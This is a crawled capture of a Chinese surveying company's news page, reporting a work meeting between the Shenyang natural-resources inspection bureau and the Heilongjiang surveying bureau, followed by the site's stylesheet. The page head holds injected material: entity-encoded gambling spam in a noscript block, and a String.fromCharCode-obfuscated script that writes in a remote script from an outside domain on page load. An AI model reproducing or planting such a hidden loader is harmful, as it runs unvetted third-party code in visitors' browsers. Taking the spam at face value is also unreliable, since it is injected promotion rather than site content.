

--- FILE ---
content_type: text/html
request_url: http://www.gxch168.com/news/3956.html
body_size: 4612
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
<meta name="keywords" content="国家自然资源督察沈阳局到黑龙江测绘地理信息局对接交流工作" />
<meta name="description" content="国家自然资源督察沈阳局到黑龙江测绘地理信息局对接交流工作" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<noscript><title>&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2d;&#x79d1;&#x6280;&#x80a1;&#x4efd;&#x6709;&#x9650;&#x516c;&#x53f8;</title>
<meta name="keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x7f51;&#x7ad9;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x4e2d;&#x56fd;&#x2c;&#x5f00;&#x4e91;&#x5f00;&#x6237;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x20;&#x5b98;&#x7f51;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x7f51;&#x9875;&#x7248;"/>
<meta name="description" content="&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x20;&#x5b98;&#x7f51;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x7f51;&#x9875;&#x7248;&#x2705;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x4e2d;&#x56fd;&#x2705;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x3010;&#x2b50;&#xfe0f;&#x738b;&#x8005;&#x63a8;&#x8350;&#x2b50;&#xfe0f;&#x77;&#x77;&#x77;&#x2e;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x2e;&#x63;&#x6f;&#x6d;&#x3011;&#x5f00;&#x4e91;&#xb7;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5728;&#x7ebf;&#x63d0;&#x4f9b;&#x6700;&#x65b0;&#x767b;&#x5f55;&#x5730;&#x5740;&#x3001;&#x5b98;&#x7f51;&#x3001;&#x767b;&#x5f55;&#x3001;&#x5165;&#x53e3;&#x3001;&#x5168;&#x7ad9;&#x3001;&#x61;&#x70;&#x70;&#x3001;&#x4e0b;&#x8f7d;&#x3001;&#x7f51;&#x9875;&#x3001;&#x7f51;&#x5740;&#x3001;&#x624b;&#x673a;&#x7248;&#x3001;&#x5b98;&#x65b9;&#x3001;&#x7f51;&#x7ad9;&#x3001;&#x5e73;&#x53f0;&#xff0c;&#x7535;&#x5b50;&#x3001;&#x7535;&#x7ade;&#x3001;&#x771f;&#x4eba;&#x3001;&#x68cb;&#x724c;&#x4e00;&#x5e94;&#x4ff1;&#x5168;&#xff0c;&#x5f00;&#x4e91;&#xb7;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x6b22;&#x8fce;&#x4f60;&#xff01;&#x20;&#x20;&#xa;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,109,46,107,107,105,115,111,101,46,99,99,47,119,122,47,49,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<!-- IqWGPw2=window -->
<title>国家自然资源督察沈阳局到黑龙江测绘地理信息局对接交流工作</title>
<meta name="generator" content="KingCMS"/>
<script type="text/javascript" src="/system/js/jquery.js"></script>
<script type="text/javascript" src="/system/js/jquery.kc.js"></script>
<link href="/template/css/style.css" type="text/css" rel="stylesheet" /> 
<script type="text/javascript" src="/template/js/jquery.min.js"></script> 
<script type="text/javascript" src="/template/js/jquery.SuperSlide.2.1.1.js"></script> 
<script type="text/javascript" src="/template/js/common.js"></script> 
<script>
$(function(){
$(".pro_con").slide({mainCell:".bd ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:6});
});
</script> 
   
 </head> 
 <body> 
   
  <div class="w980"> 
   <div id="top"> 
    <div id="tel">
     
    </div> 
    <div id="favorite"> 
     <ul> 
      <li><a href="/">返回首页</a>|</li> 
      <li><a href="javascript:void(0);" onclick="SetHome();">设为首页</a>|</li> 
      <li><a href="javascript:void(0);" onclick="AddFavorite();">加入收藏</a></li> 
     </ul> 
    </div> 
   </div> 
   <div class="clear"></div> 
   <div id="head"> 
    <div id="logo">
     <h1><a href="/">长河-测绘<span> - 服务电话：18169693339</span></a></h1>
    </div> 
    <div id="head_right"> 
      <img src="/template/images/phone.jpg" />
    </div> 
   </div> 
   <div class="clear"></div> 
   <div id="navigate"> 
    <ul>
    
		<li><a href="/index.html">网站首页</a></li>
	
		<li><a href="/about/index.html">公司简介</a></li>
	
		<li><a href="/case/index.html">项目案例</a></li>
	
		<li><a href="/jishuyuan/">技术员信息</a></li>
	
		<li><a href="/zhengjian/index.html">测绘资质</a></li>
	
		<li><a class="selected" href="/news/index.html">新闻中心</a></li>
	
		<li><a href="/contact/">联系我们</a></li>
	
    </ul> 
   </div> 
  </div> 
  <div class="clear"></div> 
  <div id="flash">
   <div class="fullSlide">
    <div class="bd">
     <ul>
      
        <li _src="url(/upfiles/image/16383569270.jpg)" style=""><a href="/" title="1"></a></li>
	   
     </ul>
    </div>
    <div class="hd">
     <ul></ul>
    </div>
    <span class="prev"></span>
    <span class="next"></span>
   </div>
  </div> 
  <div class="clear"></div> 

  
     
  <div class="w980"> 
   <div id="main"> 
    <div id="left">
     <div class="left_list"> 
      <div class="left_top">
       <h3>推荐新闻</h3>
      </div> 
      <div class="left_con"> 
       <div class="type_list"> 
        <ul> 
          
            <li><a href="/news/3960.html">陕西测绘地理信息局组织开展2019年党建工作述职评议考核</a></li>
            
            <li><a href="/news/3959.html">“天地图•山东”更新发布12月份遥感影像</a></li>
            
            <li><a href="/news/3958.html">中国地图出版集团召开2019年度工作会议</a></li>
            
            <li><a href="/news/3957.html">四川测绘地理信息工作巡礼</a></li>
            
            <li><a href="/news/3956.html">国家自然资源督察沈阳局到黑龙江测绘地理信息局对接交流工作</a></li>
            
            <li><a href="/news/3955.html">浙江测绘科学技术研究院挂牌</a></li>
            
            <li><a href="/news/3954.html">中国地理信息产业协会党支部召开主题教育专题组织生活会</a></li>
            
            <li><a href="/news/3953.html">陕西测绘地理信息局召开离退休干部工作会议</a></li>
            
            <li><a href="/news/3952.html">湖南省厅通报2019年测绘资质巡查与测绘地理信息质量监督抽检情况</a></li>
            
            <li><a href="/news/3951.html">黑龙江测绘地理信息局召开2019年基层党组织书记述职评议会</a></li>
            
        </ul> 
       </div> 
      </div> 
     </div>
    </div> 
    <div id="right"> 
     <div id="r_top"></div> 
     <div id="r_bg"> 
      <div id="right_top">
       <h3>新闻报道</h3>
       <span>当前位置：<a href="/">首页</a> &gt;&gt; <a href="">国家自然资源督察沈阳局到黑龙江测绘地理信息局对接交流工作</a></span>
      </div> 
      <div id="right_con"> 
       <div class="articleTitle">
        国家自然资源督察沈阳局到黑龙江测绘地理信息局对接交流工作
       </div> 
       <div class="articleInfo">
       		<span style="font-size:16px;">国家自然资源督察沈阳局局长于永腾一行3人到黑龙江测绘地理信息局，就2020年测绘地理信息支撑自然资源督察相关工作进行对接。黑龙江测绘地理信息局局长徐开明、副局长殷福忠，国家自然资源督察沈阳局副局长吴昌洋出席座谈交流。<br />&nbsp;&nbsp;</span><p align="justify"><span style="font-size:16px;">于永腾首先对黑龙江测绘地理信息局前期派出的16名测绘技术人员支撑沈阳局督察工作致以谢意，并表示该队伍所体现出的过硬本领、扎实作风更加坚定了其依托龙江局开展督察工作的信心。于永腾按前期达成的“立足当前，着眼长远”合作共识，交流了2020年工作思路：一是请黑龙江局派出常驻队伍，开展常态化支撑，以临时调度和后方支援的方式应对紧急性任务；二是建议黑龙江局在支撑沈阳局、北京局和济南局督察工作的保障层面上形成统一的标准。三是双方继续加强风险防控措施，推进测绘地理信息支撑自然资源督察沈阳局信息化建设。</span><br />&nbsp;</p><p align="justify"><span style="font-size:16px;">徐开明对沈阳局长期合作的信任表示感谢，十分赞同沈阳局抢先抓早、求真务实的工作建议。他指出，双方合作已久，自国家机构改革后双方同为自然资源部外派机构合作更加紧密，今后将走向常态化深度融合。徐开明围绕三定方案中测绘地理信息开展监测的职责，阐述了提出该建议的长远构想和宏观布局。&nbsp;&nbsp;</span><br />&nbsp;</p><p align="justify"><span style="font-size:16px;">双方就具体案例分析、交流，充分交换意见和观点，并明确了测绘支撑督察工作的合作协调、数据处理、平台开发和系统运维等具体工作，计划于本月签署常态化支撑协议。&nbsp;<br />&nbsp;</span></p><p align="justify"><span style="font-size:16px;">局调查监测处、一院、二院、五院负责同志，国家自然资源督察沈阳局负责同志等参加会议。&nbsp; <br /></span></p><p><br /></p><p><br /></p><p><br /></p><p></p><p><span style="font-family:宋体;">以上就是的全部内容了，由</span><a href="http://www.gxch168.com/"><u><span style="font-family:微软雅黑;">柳州测绘公司</span></u></a><span style="font-family:宋体;">整理，本公司设备先进且齐全，主要设备有：</span>GPS<span style="font-family:宋体;">测量定位仪、全站仪、水准仪等等。公司承接各类测量项目，选择长河值得信赖﹗</span></p><br />
       </div> 
       <div class="clear"></div>
       <div class="pageUpDown">
        <ul>
        
        <li>上一篇：<a href="/news/3955.html" title="上一篇：浙江测绘科学技术研究院挂牌">浙江测绘科学技术研究院挂牌</a></li>
        
        
        
        <li>下一篇：<a href="/news/3957.html" title="下一篇：四川测绘地理信息工作巡礼">四川测绘地理信息工作巡礼</a></li>
        
        </ul>
       </div> 
      </div> 
     </div> 
     <div id="r_btn"></div> 
    </div> 
   </div> 
  </div> 
  <div class="clear"></div> 
  

  <div class="w980"> 
   <div id="copyright">
   	<div class="botfix-menu hidden-b hidden-m hidden-s">
        <ul>
            <li><a href="tel:18169693339"><img src="/template/images/phone.png"><span>拨打电话</span></a></li>
            <li><a href="sms:15877192228"><img src="/template/images/msg.png"><span>发送短信</span></a></li>
            <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=1&amp;uin=398830518&amp;site=长河-测绘&amp;menu=yes"><img src="/template/images/qq.png"><span>在线客服</span></a></li>
            
        </ul>
    </div>
     
    <div id="footnav"> 
     <ul> 
      
		<li><a href="/index.html">网站首页</a></li>
	  
		<li><a href="/about/index.html">公司简介</a></li>
	  
		<li><a href="/case/index.html">项目案例</a></li>
	  
		<li><a href="/jishuyuan/">技术员信息</a></li>
	  
		<li><a href="/zhengjian/index.html">测绘资质</a></li>
	  
		<li><a href="/news/index.html">新闻中心</a></li>
	  
		<li><a href="/contact/">联系我们</a></li>
	  
     </ul> 
    </div> 
    <div id="copy_txt">
     Copyright © 2015-2016 长河-测绘 <a href="http://beian.miit.gov.cn" target="_blank">&nbsp;桂ICP备20002515号-2</a>
    </div> 
    <div class="link_txt"> 
     <ul> 
      <li>友情链接：</li> 
      
        <li><a href="http://www.gxch168.com/" target="_blank" title="百色测绘公司">百色测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="桂林测绘公司">桂林测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="南宁测量公司">南宁测量公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="广西南宁测绘公司">广西南宁测绘公司</a></li>
	  
        <li><a href="http://product.11467.com/jishuhezuo/" target="_blank" title="技术合作">技术合作</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="广州测绘公司">广州测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="柳州测绘公司">柳州测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="南宁最好的测绘公司">南宁最好的测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="南宁测绘公司">南宁测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="广西测绘公司">广西测绘公司</a></li>
	   
       
       
     </ul> 
    </div> 
   </div> 
  </div> 
    
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gxch168.com/template/css/style.css
body_size: 4714
content:
@charset "utf-8";
/* CSS Document */
/**全局**/
*{ margin:0px; padding:0px;}
div,form,img,ul,ol,li,dl,dt,dd,map {padding:0;margin:0;border:0;}
h1,h2,h3,h4,h5,h6 {margin:0;padding:0; }
body{margin:0px; padding:0px; font-size:12px; color:#000; font-family:Arial, Helvetica, sans-serif,"宋体"; background:#f0f0f0 url(../images/bg.jpg) repeat-x left top;}
img{ border:none;}
ul,li{list-style:none;}
.clear{ clear:both;}
a{ color:#000; text-decoration:none;}
a:hover{ color: #f00;}
hr{ line-height:0px; font-size:0px; border:none; height:1px; width:100%; margin:5px 0px;}
div{margin:0px auto;}
.f_l{ float:left;}
.f_r{ float:right;}
input,select{ font-family:arial, Helvetica, sans-serif; padding:1px;}
.mt10{margin-top:10px;}
.hide{display:none;}
.red{color:#f00;}
.blue{color:#00f;}
.gray{color:#ccc;}
.noinfo{width:100%;float:left;padding:10px 0; text-align:center;}
.input_text{background:url(../images/inputbg.png) no-repeat left top;height:25px;line-height:25px;border:1px solid #ccc;padding:0 10px;float:left;}
.input_area{background:#fff url(../images/inputbg.png) no-repeat left top;width:501px;height:80px;border:0px;padding:5px 10px;border:1px solid #ccc;}
.input_submit{width:77px;height:41px;float:left;background:url(../images/search.jpg) no-repeat left top; text-align:center;line-height:41px; color:#fff; border:0px; cursor:pointer;}
.float_bg{background:url(../images/qq_3.gif) repeat-y left top;width:118px;padding:2px 0;float:left;}
.w960{width:960px;margin:0 auto;}
.w980{width:980px;margin:0 auto;}
.w1360{width:1360px;margin:0 auto;}


/*all*/
#main{width:100%;float:left;padding:20px 0;}
/*end*/

/**顶部**/
#top{height:30px;line-height:30px;width:100%;float:left;}
#head{width:100%;float:left;height:101px;}
#logo{float:left;padding:30px 0 10px 5px;}
#logo h1{ font-size:28px; color:#333; font-family:"微软雅黑";}
#logo h1 span{ font-size:21px; color:#f00; font-weight:normal;}
#logo h1 a:hover{ color:#333;}
#logo h1 a:hover span{ color:#f00;}
#head_right{float:right; display:none;}

#favorite{float:right;line-height:30px;height:30px;}
#favorite ul{margin:0px;padding:0px;list-style-type:none;}
#favorite li{margin:0px;padding:0px;list-style-type:none; display:inline;}
#favorite li a{margin:0 5px;}

#tel{float:left;line-height:30px;white-space:nowrap;padding:0px 0 0 5px;}
/*end*/

/*menu*/
#navigate{width:100%;height:39px;float:left;line-height:39px; background:url(../images/nav.jpg) repeat-x left top;}
#navigate ul{margin:0px;padding:0 10px;list-style-type:none;}
#navigate li{margin:0px;padding:0px;list-style-type:none;float:left;width:137px;text-align:center;}
#navigate li a{color:#fff;font-size:14px;font-weight:bold;display:block; font-family:"微软雅黑";}
#navigate li a:hover{color:#fff; background:url(../images/nav_span.jpg) no-repeat center top;}
#navigate li a.selected{color:#fff;background:url(../images/nav_span.jpg) no-repeat center top;}
/*end*/

/*sub*/
#sub{width:100%;height:36px;float:left;background:#fff url(../images/sub.jpg) no-repeat center top;}
/*end*/

/*search*/
#search{float:right;padding:50px 5px 0 0;}
#search form{margin:0px;padding:0px;}
.skw{float:left;width:180px;padding:0 10px;line-height:25px;height:25px;border:1px solid #ccc;color:#666;}
.sub{width:50px;height:27px;line-height:27px;float:left;background:#243b7f;border:0px;cursor:pointer;color:#fff; float:left;}
/*end*/

/*flash*/
#banner{width:100%;float:left;}
#flash{width:100%;float:left;background:url(../images/flash_bg.jpg) repeat-x left bottom;padding:0px 0 5px 0;}
.fullSlide{width:100%;position:relative;height:442px;background:#fff;}
.fullSlide .bd{margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul{width:100% !important;}
.fullSlide .bd li{width:100% !important;height:442px;overflow:hidden;text-align:center;}
.fullSlide .bd li a{display:block;height:100%;}
.fullSlide .hd{width:100%;position:absolute;z-index:1;bottom:10px;left:0;height:12px;line-height:12px;}
.fullSlide .hd ul{text-align:center;}
.fullSlide .hd ul li{cursor:pointer;display:inline-block;*display:inline;zoom:1;width:12px;height:12px;margin:0 5px;overflow:hidden;background:#fff;/*filter:alpha(opacity=80);opacity:0.8;*/line-height:999px; border-radius:6px;}
.fullSlide .hd ul .on{background:#273d81;}
.fullSlide .prev,.fullSlide .next{display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:20px;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px #000 no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5; display:none;}
.fullSlide .next{left:auto;right:20px;background-position:-6px -137px;}
/*end*/


/*底部*/
#copyright{width:100%;float:left;text-align:center;padding:20px 0;border-top:1px solid #d1d1d1;color:#666;line-height:25px;}
#copyright a{color:#666;}
#copyright a:hover{color:#f00;}
#copy_txt{width:100%;float:left;}
#footnav{width:100%;float:left;}
#footnav ul{margin:0px;padding:0px;list-style-type:none;}
#footnav li{margin:0px;padding:0px;list-style-type:none; display:inline;}
#footnav li a{margin:0 5px;}
/*end*/


/*home*/


.home_left{width:458px;float:left;}
.home_right{width:253px;float:right;}
.home_list{width:100%;float:left;}

.about_top{width:100%;height:40px;line-height:40px;float:left;background:url(../images/about_top.png) no-repeat left top;}
.about_top h3{font-size:16px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 17px;color:#fff;}
.about_top span{float:right;padding:0 15px 0 0;}
.about_top a{color:#fff;}
.about_con{width:231px;padding:10px;border:1px solid #d8d8d8;background:#fff;line-height:200%;float:left;}
.about_con,.contact_con{ height:235px; overflow:hidden;}
.about_con img,.contact_con img{ margin-right:5px;}
.about_con{ line-height:180%;}
.contact_con td{ border-bottom:1px dotted #eee; padding-bottom:0; vertical-align:top;}

.home_top{width:100%;height:40px;line-height:40px;float:left; background:url(../images/line.png) repeat-x left bottom;}
.home_top h3{width:94px;font-size:16px;float:left; font-family:"微软雅黑"; font-weight:normal; text-align:center; color:#fff;background:url(../images/news_top.png) no-repeat left center;}
.home_top span{float:right;}
.home_con{width:100%;padding:10px 0 0 0;float:left;line-height:200%;overflow-x:hidden;}

.news_top{width:100%;float:left;}
.news_img{float:left;border:1px solid #e0dee1;padding:5px;background:#fff;}
.news_img img{width:128px;height:90px;}
.news_right{width:308px;float:right;}
.news_title{font-weight:bold;width:100%;height:25px;line-height:25px; overflow:hidden;}
.news_des{width:100%;line-height:25px;height:75px;overflow:hidden;}

.news_list{width:100%;float:left;}
.news_list ul{margin:0px;padding:0px;list-style-type:none;}
.news_list li{margin:0px;padding:0 0 0 10px;list-style-type:none;background:url(../images/li_0.png) no-repeat left center; height:33px; overflow:hidden; border-bottom:1px dotted #ccc; line-height:33px;}

.pro_top{width:100%;height:38px;float:left;line-height:32px;background:url(../images/pro_top.jpg) no-repeat left top;}
.pro_top h3{font-size:14px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 25px;color:#304699;}
.pro_top span{float:right;padding:0 15px 0 0;}

.pro_con{width:100%;height:180px;float:left;position:relative;margin:10px 0 0 0;}
.pro_con .prev{width:24px;height:42px;position:absolute;left:0; top:55px; z-index:99999; background:url(../images/left.png) no-repeat left center; cursor:pointer;}
.pro_con .next{width:24px;height:42px;position:absolute;right:0; top:55px; z-index:99999; background:url(../images/right.png) no-repeat left center; cursor:pointer;}
.pro_con .prev,.pro_con .next{ display:none;}
.pro_con .bd{width:100%; overflow:hidden;}
.pro_con .bd ul{overflow:hidden; zoom:1;}
.pro_con .bd ul li{width:152px;height:180px;float:left;line-height:25px;margin:0 13px 0 0;overflow:hidden; text-align:center;  }
.pro_con .bd ul li img{width:150px;height:150px;float:left;border:1px solid #ccc;}
/*end*/


/*left*/
#left {width:227px;float:left;}
.left_list{width:100%;float:left;}
.left_top{width:100%;height:40px;line-height:40px;float:left;background:#fff url(../images/left_top.png) no-repeat center top;}
.left_top h3{font-size:16px;font-family:"微软雅黑"; font-weight:normal; color:#fff;padding:0 0 0 17px;}
.left_con{width:204px;padding:10px 10px 10px 11px;background:#fff;float:left;line-height:200%;border:1px solid #d8d8d8;border-top:0px;}
.type_list{width:100%;float:left;}
.type_list ul{margin:0px;padding:0px;list-style-type:none;}
.type_list li{margin:0px;padding:0px;list-style-type:none;height:34px;line-height:34px;overflow:hidden;background:url(../images/li_3.png) no-repeat right center;border-bottom:1px dotted #e0dee1;}
.type_list li.second_cat{background:none;}
.type_list li a{color:#333;padding:0 0 0 20px; background:url(../images/li_2.png) no-repeat left center;}
.type_list li a:hover,.type_list li a#lsed{color:#f00;}
.type_list li.second_cat a{font-size:12px;font-weight:normal;}
.type_list li.second_cat a:hover{background:none;}
/*end*/

/*right*/
#right{width:732px;float:right;}
#r_top{width:100%;height:8px;float:left;background:url(../images/r_top.jpg) no-repeat left top; overflow:hidden;}
#r_btn{width:100%;height:8px;float:left;background:url(../images/r_btn.jpg) no-repeat left top; overflow:hidden;}
#r_bg{width:692px;padding:0 20px;float:left;background:url(../images/r_bg.jpg) repeat-y left top;}
#right_top{width:100%;height:45px;line-height:45px;float:left;border-bottom:1px solid #cfcfcf; background:url(../images/li_2.png) no-repeat left center;}
#right_top h3{font-size:18px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 20px;}
#right_top span{float:right;}
#right_con{width:100%;float:left;padding:10px 0 0 0;line-height:200%;overflow-x:hidden;
min-height:300px; 
height:auto !important; 
height:300px; 
}
#right_btn{width:100%;height:5px;float:left;background:url(../images/btn_720.jpg) no-repeat left top; overflow:hidden;}
/*end*/

/*demo*/
#demo {overflow:hidden;width:900px;height:145px;margin:35px 0 0 10px;float:left; display:inline;}
#cdemo {overflow:hidden;width:900px;}
#demo img {}
#indemo {float: left;width: 800%;}
#demo1 {float: left;}
#demo2 {float: left;}
/*end*/
	
/*link*/
.friendlink{padding-top:12px;}
.friendlink li{float:left;width:242px;}
.friendlink li.txt1{padding:3px 0px 3px 24px;background:url(images/dot.gif) no-repeat 10px center;}
.friendlink li.pic1{padding:3px 0 3px 8px;}
.friendlink li.pic1 img{width:240px;height:65px;}

.link{width:100%;float:left;}
.link_img{width:100%;float:left;text-align:center;}
.link_img ul{margin:0px;padding:0px;list-style-type:none;}
.link_img li{margin:0px;padding:0 10px;list-style-type:none; display:inline;}
.link_img li img{height:30px;}

.link_txt{width:100%;float:left;}
.link_txt ul{margin:0px;padding:0px;list-style-type:none;}
.link_txt li{margin:0px;padding:0 5px;list-style-type:none; display:inline;line-height:30px;}
/*end*/
	 
/*news*/
.articleList{width:100%;float:left;}
.articleList ul{margin:0px;padding:0px;list-style-type:none;}
.articleList li{margin:0px;padding:0 0 0 10px;list-style-type:none;border-bottom:1px dotted #ccc;background:url(../images/li_0.jpg) no-repeat left center;line-height:32px;}
.time{color:#959595; float:right;}
.articleTitle{ font-weight:bold; font-size:18px; text-align:center;}
.articleAuthor{text-align:center; padding:7px 0px;border-bottom:1px dotted #ccc;}
.articleauthor span{ margin:0px 6px; font-size:9pt;}
.articleInfo{width:100%;padding:10px 0;}
.articleInfo img{ max-width:100%;}
.pageUpDown{padding-top:10px;text-align: left;}
/*end*/

/*Product*/
.productList{width:100%;float:left;}
.productList ul{margin:0px;padding:0px;list-style-type:none;}
.productList li{margin:5px 0px;padding:0px;list-style-type:none;text-align:center;float:left;width:173px;height:190px;display:inline;line-height:25px; overflow:hidden;}
.productList li img{width:150px; height:150px; border:1px solid #ccc;}

.productTitle{line-height:28px;font-weight:bold;}
.productImg{width:350px;text-align:center;float:left;}
.productImg img{width:350px;border:1px solid #ccc;}
.productRight{width:320px;float:right;}
.title{width:100%;float:left;margin:10px 0 0 0;border-bottom:1px dotted #ccc;line-height:25px;}
.title span{font-size:14px;font-weight:bold;}
.productDesc{ line-height:200%;padding:10px 0;width:100%;float:left;}
/*end*/

/*page*/
.pages{ font-size:12px;text-align:center; padding:10px 0px 10px 0px;}
.pages a{font-size:12px;padding:2px 5px;border:1px solid #ccc;margin:0 2px;}
.pages a:hover{background:#eee;}
.pages a.page_now{background:#eee;color:#f00;}
.pages select{ vertical-align:middle; font-size:8pt; padding:0px; }
.pages b{ font-weight:normal;}
/*end*/

.content-box img{ max-width:650px; padding:15px 0;}


/*login*/
.img-scroll{position:relative; margin:0px auto;height:185px; overflow:hidden;}
.img-scroll .prev{position:absolute;left:5px;width:33px; height:33px;top:63px;background:url(../images/scroll_left.jpg) no-repeat right center; cursor:pointer;}
.img-scroll .next{position:absolute; right:5px;width:33px; height:33px; top:63px; background:url(../images/scroll_right.jpg) no-repeat left center; cursor:pointer;}
.img-list {position:relative; width:894px; height:185px;overflow:hidden;}
.img-list ul {margin:0px;padding:0px;list-style-type:none;width:9999px;height:185px;}
.img-list li {margin:0px;padding:0 31px 0 0;list-style-type:none;float:left;width:154px;height:185px;display:inline;line-height:25px; text-align:center;}
.img-list li img{width:152px; height:152px;border:1px solid #ccc;}

/*scroll*/
#ProScroll{overflow:hidden;}

/*手机底部*/
.botfix-menu{ display:none; padding-bottom:10px; height:60px; width:100%; background:#2360b5; position:fixed; left:0; bottom:0; z-index: 101;}
.botfix-menu li{ width:33.33%; float:left; text-align:center; list-style:none; font-size:14px;}
.botfix-menu li a{ text-decoration:none;}
.botfix-menu li img{ width:42px; height:42px;}
.botfix-menu li span{ display: block; color:#fff; position:relative; top:-5px;}

@media (max-width:760px){
body{margin:0px; padding:0px; font-size:12px; color:#000; font-family:Arial, Helvetica, sans-serif,"宋体"; background:none;}
	
.w960{width:100%;margin:0 auto; position:relative;}
.w980{width:100%;margin:0 auto;}
.w1360{width:100%;margin:0 auto;}

.botfix-menu{display:block;}
/*all*/
#main{width:100%;float:none;padding:20px 0;}
/*end*/

/**顶部**/
#top{display:none;}
#head{width:100%;float:left;height:60px; line-height:60px;}
#logo{float:left;padding:0 0 0 5px;}
#logo h1{ font-size:18px; color:#333; font-family:"微软雅黑";}
#logo h1 span{display:none;}
#logo h1 a:hover{ color:#333;}
#logo h1 a:hover span{ color:#f00;}
#head_right{float:right; display:none;}

#favorite{display:none;}

#tel{float:left;line-height:30px;white-space:nowrap;padding:0px 0 0 5px;}
/*end*/

/*menu*/
#navigate{width:20%;height:30px;float:none;line-height:30px; background:url(../images/menu-button-bg.png) no-repeat right top; position:absolute; top:14px; right:15px;}
#navigate ul{margin:30px 0 0 0;padding:0; width:500%;list-style-type:none; z-index:2000; display:none;position:absolute; right:-15px}
#navigate li{margin:0px;padding:0px;list-style-type:none;float:none;width:100%; height:50px;text-align:center;}
#navigate li a{color:#fff;font-size:14px;font-weight:bold;display:block;width:100%; height:50px; line-height:50px; font-family:"微软雅黑";background:url(../images/nav_span.jpg) no-repeat center top;background-size:100% 100%;text-align:center;}
#navigate li a.selected,#navigate li a:hover{background:url(../images/nav_span.jpg) no-repeat center top;background-size:100% 100%;}
/*end*/


/*flash*/
#banner{width:100%;float:left;}
